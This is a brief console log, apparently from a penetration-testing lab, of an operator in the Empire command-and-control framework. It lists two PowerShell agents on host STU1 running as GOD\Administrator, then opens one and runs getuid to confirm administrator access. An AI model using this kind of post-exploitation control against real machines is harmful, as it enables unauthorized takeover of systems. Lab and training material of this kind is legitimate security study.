 (Empire: listeners) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
KSRXAYWU ps 192.168.128.143 STU1 *GOD\Administrator powershell 2860 5/0.0 2020-02-13 20:49:42
D3WVPFMR ps 192.168.128.143 STU1 *GOD\Administrator powershell 2284 5/0.0 2020-02-13 20:49:44
(Empire: agents) > interact D3WVPFMR
(Empire: D3WVPFMR) > getuid
[*] Tasked D3WVPFMR to run TASK_SHELL
[*] Agent D3WVPFMR tasked with task ID 1
(Empire: D3WVPFMR) > [*] Agent D3WVPFMR returned results.
GOD\Administrator
[*] Valid results returned by 192.168.128.143
(Empire: D3WVPFMR) >